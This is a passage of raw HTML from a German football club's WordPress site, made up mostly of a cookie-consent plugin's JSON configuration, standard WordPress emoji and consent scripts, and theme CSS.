bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\"https:\\\/\\\/www.vflbenrath06.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen des Google Consent Mode erfasste Einwilligungen werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services in Einwilligungstypen (Zwecke) gespeichert. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner-consent-queue*\",\"host\":\"https:\\\/\\\/www.vflbenrath06.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Lokale Zwischenspeicherung (Caching) der Auswahl im Cookie-Banner, bis der Server die Einwilligung dokumentiert; Dokumentation periodisch oder bei Seitenwechseln versucht, wenn der Server nicht verf\\u00fcgbar oder \\u00fcberlastet ist.\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"real-cookie-banner\"}]},{\"id\":112,\"name\":\"Funktional\",\"slug\":\"funktional\",\"description\":\"Funktionale Services sind notwendig, um \\u00fcber die wesentliche Funktionalit\\u00e4t der Website hinausgehende Features wie h\\u00fcbschere Schriftarten, Videowiedergabe oder interaktive Web 2.0-Features bereitzustellen. Inhalte von z.B. Video- und Social Media-Plattformen sind standardm\\u00e4\\u00dfig gesperrt und k\\u00f6nnen zugestimmt werden. Wenn dem Service zugestimmt wird, werden diese Inhalte automatisch ohne weitere manuelle Einwilligung geladen.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":11749,\"name\":\"Google Fonts\",\"purpose\":\"Google Fonts erm\\u00f6glicht die Integration von Schriftarten in Websites, um die Website zu verbessern, ohne dass die Schriftarten auf deinem Ger\\u00e4t installiert werden m\\u00fcssen. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Auf dem Client des Nutzers werden keine Cookies oder Cookie-\\u00e4hnliche Technologien gesetzt. Die Daten k\\u00f6nnen verwendet werden, um die besuchten Websites zu erfassen, und sie k\\u00f6nnen verwendet werden, um die Dienste von Google zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um dir personalisierte Dienste anzubieten, wie Werbung auf der Grundlage deiner Interessen oder Empfehlungen. Google stellt personenbezogene Daten seinen verbundenen Unternehmen und anderen vertrauensw\\u00fcrdigen Unternehmen oder Personen zur Verf\\u00fcgung, die diese Daten auf der Grundlage der Anweisungen von Google und in \\u00dcbereinstimmung mit den Datenschutzbestimmungen von Google f\\u00fcr sie verarbeiten.\",\"providerContact\":{\"phone\":\"+353 1 543 1000\",\"email\":\"dpo-google@google.com\",\"link\":\"https:\\\/\\\/support.google.com\\\/\"},\"isProviderCurrentWebsite\":true,\"provider\":\"Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Irland\",\"uniqueName\":\"google-fonts\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"AU\",\"BE\",\"BR\",\"CA\",\"CL\",\"FI\",\"FR\",\"DE\",\"HK\",\"IN\",\"ID\",\"IL\",\"IT\",\"JP\",\"KR\",\"NL\",\"PL\",\"QA\",\"SG\",\"ES\",\"CH\",\"TW\",\"GB\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/business.safety.google\\\/intl\\\/de\\\/privacy\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/www.google.de\\\/contact\\\/impressum.html\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"base64-encoded:[base64]\",\"presetId\":\"google-fonts\"}]}]","links":[{"id":11745,"label":"Datenschutzerkl\u00e4rung","pageType":"privacyPolicy","isExternalUrl":true,"pageId":0,"url":"https:\/\/www.vflbenrath06.de\/datenschutzerklaerung","hideCookieBanner":true,"isTargetBlank":true},{"id":11746,"label":"Impressum","pageType":"legalNotice","isExternalUrl":true,"pageId":0,"url":"https:\/\/www.vflbenrath06.de\/impressum","hideCookieBanner":true,"isTargetBlank":true}],"websiteOperator":{"address":"VfL Benrath 06 e.V.","country":"DE","contactEmail":"base64-encoded:aW5mb0B2ZmxiZW5yYXRoMDYuZGU=","contactPhone":"","contactFormUrl":false},"blocker":[],"languageSwitcher":[],"predefinedDataProcessingInSafeCountriesLists":{"GDPR":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IS","IT","LI","LV","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE"],"DSG":["CH"],"GDPR+DSG":[],"ADEQUACY_EU":["AD","AR","CA","FO","GG","IL","IM","JP","JE","NZ","KR","CH","GB","UY","US"],"ADEQUACY_CH":["DE","AD","AR","AT","BE","BG","CA","CY","HR","DK","ES","EE","FI","FR","GI","GR","GG","HU","IM","FO","IE","IS","IL","IT","JE","LV","LI","LT","LU","MT","MC","NO","NZ","NL","PL","PT","CZ","RO","GB","SK","SI","SE","UY","US"]},"decisionCookieName":"real_cookie_banner-v:3_blog:1_path:0b04107","revisionHash":"6bcb86e5e6c8201ddd270cccadab873f","territorialLegalBasis":["gdpr-eprivacy"],"setCookiesViaManager":"none","isRespectDoNotTrack":false,"failedConsentDocumentationHandling":"essentials","isAcceptAllForBots":true,"isDataProcessingInUnsafeCountries":false,"isAgeNotice":true,"ageNoticeAgeLimit":16,"isListServicesNotice":true,"isBannerLessConsent":false,"isTcf":false,"isGcm":false,"isGcmListPurposes":false,"hasLazyData":false},"anonymousContentUrl":"https:\/\/www.vflbenrath06.de\/wp-content\/55525d2680455fa8534f2917a0bd4f00\/dist\/","anonymousHash":"55525d2680455fa8534f2917a0bd4f00","hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","iso3166OneAlpha2":{"AF":"Afghanistan","AL":"Albanien","DZ":"Algerien","AS":"Amerikanisch-Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarktis","AG":"Antigua und Barbuda","AR":"Argentinien","AM":"Armenien","AW":"Aruba","AZ":"Aserbaidschan","AU":"Australien","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesch","BB":"Barbados","BY":"Belarus","BE":"Belgien","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivien","BA":"Bosnien und Herzegowina","BW":"Botswana","BV":"Bouvetinsel","BR":"Brasilien","IO":"Britisches Territorium im Indischen Ozean","BN":"Brunei Darussalam","BG":"Bulgarien","BF":"Burkina Faso","BI":"Burundi","CL":"Chile","CN":"China","CK":"Cookinseln","CR":"Costa Rica","DE":"Deutschland","LA":"Die Laotische Demokratische Volksrepublik","DM":"Dominica","DO":"Dominikanische Republik","DJ":"Dschibuti","DK":"D\u00e4nemark","EC":"Ecuador","SV":"El Salvador","ER":"Eritrea","EE":"Estland","FK":"Falklandinseln (Malwinen)","FJ":"Fidschi","FI":"Finnland","FR":"Frankreich","GF":"Franz\u00f6sisch-Guayana","PF":"Franz\u00f6sisch-Polynesien","TF":"Franz\u00f6sische S\u00fcd- und Antarktisgebiete","FO":"F\u00e4r\u00f6er Inseln","FM":"F\u00f6derierte Staaten von Mikronesien","GA":"Gabun","GM":"Gambia","GE":"Georgien","GH":"Ghana","GI":"Gibraltar","GD":"Grenada","GR":"Griechenland","GL":"Gr\u00f6nland","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard und die McDonaldinseln","VA":"Heiliger Stuhl (Staat Vatikanstadt)","HN":"Honduras","HK":"Hong Kong","IN":"Indien","ID":"Indonesien","IQ":"Irak","IE":"Irland","IR":"Islamische Republik Iran","IS":"Island","IM":"Isle of Man","IL":"Israel","IT":"Italien","JM":"Jamaika","JP":"Japan","YE":"Jemen","JE":"Jersey","JO":"Jordanien","VG":"Jungferninseln, Britisch","VI":"Jungferninseln, U.S.","KY":"Kaimaninseln","KH":"Kambodscha","CM":"Kamerun","CA":"Kanada","CV":"Kap Verde","KZ":"Kasachstan","QA":"Katar","KE":"Kenia","KG":"Kirgisistan","KI":"Kiribati","UM":"Kleinere Inselbesitzungen der Vereinigten Staaten","CC":"Kokosinseln","CO":"Kolumbien","KM":"Komoren","CG":"Kongo","CD":"Kongo, Demokratische Republik","KR":"Korea","HR":"Kroatien","CU":"Kuba","KW":"Kuwait","LS":"Lesotho","LV":"Lettland","LB":"Libanon","LR":"Liberia","LY":"Libysch-Arabische Dschamahirija","LI":"Liechtenstein","LT":"Litauen","LU":"Luxemburg","MO":"Macao","MG":"Madagaskar","MW":"Malawi","MY":"Malaysia","MV":"Malediven","ML":"Mali","MT":"Malta","MA":"Marokko","MH":"Marshallinseln","MQ":"Martinique","MR":"Mauretanien","MU":"Mauritius","YT":"Mayotte","MK":"Mazedonien","MX":"Mexiko","MD":"Moldawien","MC":"Monaco","MN":"Mongolei","ME":"Montenegro","MS":"Montserrat","MZ":"Mosambik","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NC":"Neukaledonien","NZ":"Neuseeland","NI":"Nicaragua","NL":"Niederlande","AN":"Niederl\u00e4ndische Antillen","NE":"Niger","NG":"Nigeria","NU":"Niue","KP":"Nordkorea","NF":"Norfolkinsel","NO":"Norwegen","MP":"N\u00f6rdliche Marianen","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Pal\u00e4stinensisches Gebiet, besetzt","PA":"Panama","PG":"Papua-Neuguinea","PY":"Paraguay","PE":"Peru","PH":"Philippinen","PN":"Pitcairn","PL":"Polen","PT":"Portugal","PR":"Puerto Rico","CI":"Republik C\u00f4te d'Ivoire","RW":"Ruanda","RO":"Rum\u00e4nien","RU":"Russische F\u00f6deration","RE":"R\u00e9union","BL":"Saint Barth\u00e9l\u00e9my","PM":"Saint Pierre und Miquelo","SB":"Salomonen","ZM":"Sambia","WS":"Samoa","SM":"San Marino","SH":"Sankt Helena","MF":"Sankt Martin","SA":"Saudi-Arabien","SE":"Schweden","CH":"Schweiz","SN":"Senegal","RS":"Serbien","SC":"Seychellen","SL":"Sierra Leone","ZW":"Simbabwe","SG":"Singapur","SK":"Slowakei","SI":"Slowenien","SO":"Somalia","ES":"Spanien","LK":"Sri Lanka","KN":"St. Kitts und Nevis","LC":"St. Lucia","VC":"St. Vincent und Grenadinen","SD":"Sudan","SR":"Surinam","SJ":"Svalbard und Jan Mayen","SZ":"Swasiland","SY":"Syrische Arabische Republik","ST":"S\u00e3o Tom\u00e9 und Pr\u00edncipe","ZA":"S\u00fcdafrika","GS":"S\u00fcdgeorgien und die S\u00fcdlichen Sandwichinseln","TJ":"Tadschikistan","TW":"Taiwan","TZ":"Tansania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad und Tobago","TD":"Tschad","CZ":"Tschechische Republik","TN":"Tunesien","TM":"Turkmenistan","TC":"Turks- und Caicosinseln","TV":"Tuvalu","TR":"T\u00fcrkei","UG":"Uganda","UA":"Ukraine","HU":"Ungarn","UY":"Uruguay","UZ":"Usbekistan","VU":"Vanuatu","VE":"Venezuela","AE":"Vereinigte Arabische Emirate","US":"Vereinigte Staaten","GB":"Vereinigtes K\u00f6nigreich","VN":"Vietnam","WF":"Wallis und Futuna","CX":"Weihnachtsinsel","EH":"Westsahara","CF":"Zentralafrikanische Republik","CY":"Zypern","EG":"\u00c4gypten","GQ":"\u00c4quatorialguinea","ET":"\u00c4thiopien","AX":"\u00c5land Inseln","AT":"\u00d6sterreich"},"visualParentSelectors":{".et_pb_video_box":1,".et_pb_video_slider:has(>.et_pb_slider_carousel %s)":"self",".ast-oembed-container":1,".wpb_video_wrapper":1,".gdlr-core-pbf-background-wrap":1},"isPreventPreDecision":false,"isInvalidateImplicitUserConsent":false,"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".op3-popoverlay-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide","div[id^=\"tve_thrive_lightbox_\"]",".brxe-xpromodalnestable",".evcal_eventcard",".divioverlay",".et_pb_toggle_content"],"disableDeduplicateExceptions":[".et_pb_video_slider"],"bannerDesignVersion":12,"bannerI18n":{"showMore":"Mehr anzeigen","hideMore":"Verstecken","showLessRelevantDetails":"Weitere Details anzeigen (%s)","hideLessRelevantDetails":"Weitere Details ausblenden (%s)","other":"Anderes","legalBasis":{"label":"Verwendung auf gesetzlicher Grundlage von","consentPersonalData":"Einwilligung zur Verarbeitung personenbezogener Daten","consentStorage":"Einwilligung zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legitimateInterestPersonalData":"Berechtigtes Interesse zur Verarbeitung personenbezogener Daten","legitimateInterestStorage":"Bereitstellung eines ausdr\u00fccklich gew\u00fcnschten digitalen Dienstes zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legalRequirementPersonalData":"Erf\u00fcllung einer rechtlichen Verpflichtung zur Verarbeitung personenbezogener Daten"},"territorialLegalBasisArticles":{"gdpr-eprivacy":{"dataProcessingInUnsafeCountries":"Art. 49 Abs. 1 lit. a DSGVO"},"dsg-switzerland":{"dataProcessingInUnsafeCountries":"Art. 17 Abs. 1 lit. a DSG (Schweiz)"}},"legitimateInterest":"Berechtigtes Interesse","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass du ein Crawler\/Bot bist. Nur nat\u00fcrliche Personen d\u00fcrfen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr dich keine Funktion.","technicalCookieDefinitions":"Technische Cookie-Definitionen","technicalCookieName":"Technischer Cookie Name","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Erneuerung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","purposes":"Zwecke","headerTitlePrivacyPolicyHistory":"Privatsph\u00e4re-Einstellungen: Historie","skipToConsentChoices":"Zu Einwilligungsoptionen springen","historyLabel":"Einwilligungen anzeigen vom","historyItemLoadError":"Das Lesen der Zustimmung ist fehlgeschlagen. Bitte versuche es sp\u00e4ter noch einmal!","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerContactPhone":"Telefon","providerContactEmail":"E-Mail","providerContactLink":"Kontaktformular","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","nonStandard":"Nicht standardisierte Datenverarbeitung","nonStandardDesc":"Einige Services setzen Cookies und\/oder verarbeiten personenbezogene Daten, ohne die Standards f\u00fcr die Mitteilung der Einwilligung einzuhalten. Diese Services werden in mehrere Gruppen eingeteilt. Sogenannte \"essenzielle Services\" werden auf Basis eines berechtigten Interesses genutzt und k\u00f6nnen nicht abgew\u00e4hlt werden (ein Widerspruch muss ggf. per E-Mail oder Brief gem\u00e4\u00df der Datenschutzerkl\u00e4rung erfolgen), w\u00e4hrend alle anderen Services nur nach einer Einwilligung genutzt werden.","dataProcessingInThirdCountries":"Datenverarbeitung in Drittl\u00e4ndern","safetyMechanisms":{"label":"Sicherheitsmechanismen f\u00fcr die Daten\u00fcbermittlung","standardContractualClauses":"Standardvertragsklauseln","adequacyDecision":"Angemessenheitsbeschluss","eu":"EU","switzerland":"Schweiz","bindingCorporateRules":"Verbindliche interne Datenschutzvorschriften","contractualGuaranteeSccSubprocessors":"Vertragliche Garantie f\u00fcr Standardvertragsklauseln mit Unterauftragsverarbeitern"},"durationUnit":{"n1":{"s":"Sekunde","m":"Minute","h":"Stunde","d":"Tag","mo":"Monat","y":"Jahr"},"nx":{"s":"Sekunden","m":"Minuten","h":"Stunden","d":"Tage","mo":"Monate","y":"Jahre"}},"close":"Schlie\u00dfen","closeWithoutSaving":"Schlie\u00dfen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Nichts","noLicense":"Keine Lizenz aktiviert - kein Produktionseinsatz!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und ","deprecated":{"appropriateSafeguard":"Geeignete Garantien","dataProcessingInUnsafeCountries":"Datenverarbeitung in unsicheren Drittl\u00e4ndern","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung"}},"pageRequestUuid4":"a5db8c078-acff-466d-b596-9a9e55611026","pageByIdUrl":"https:\/\/www.vflbenrath06.de?page_id","pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script>
<script data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ac5b061899717f65f5bf6b31985e6b7ee2-js-extra">
(()=>{var x=function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad","contactEmail"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b},t=(e,t)=>new Proxy(e,{get:(e,n)=>{let r=Reflect.get(e,n);return n===t&&"string"==typeof r&&(r=JSON.parse(r,x),Reflect.set(e,n,r)),r}}),n=JSON.parse(document.getElementById("ac5b061899717f65f5bf6b31985e6b7ee1-js-extra").innerHTML,x);window.Proxy?n.others.frontend=t(n.others.frontend,"groups"):n.others.frontend.groups=JSON.parse(n.others.frontend.groups,x);window.Proxy?n.others=t(n.others,"customizeValuesBanner"):n.others.customizeValuesBanner=JSON.parse(n.others.customizeValuesBanner,x);;window.realCookieBanner=n;window[Math.random().toString(36)]=n;
})();
</script><script data-cfasync="false" id="real-cookie-banner-banner-js-before">
((a,b)=>{a[b]||(a[b]={unblockSync:()=>undefined},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
</script>
<script data-cfasync="false" defer src="https://www.vflbenrath06.de/wp-content/55525d2680455fa8534f2917a0bd4f00/dist/645802808.js?ver=d36d84fb7cc16e772fa1f8b9196971f3" id="real-cookie-banner-banner-js"></script>
<link rel='stylesheet' id='animate-css-css' href='https://www.vflbenrath06.de/wp-content/plugins/real-cookie-banner/public/lib/animate.css/animate.min.css?ver=4.1.1' media='all' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vflbenrath06.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://www.vflbenrath06.de/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.vflbenrath06.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vflbenrath06.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #800000;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: 